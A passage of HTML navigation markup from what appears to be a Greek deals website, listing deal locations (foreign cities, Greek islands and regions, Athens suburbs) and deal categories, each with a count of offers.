                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
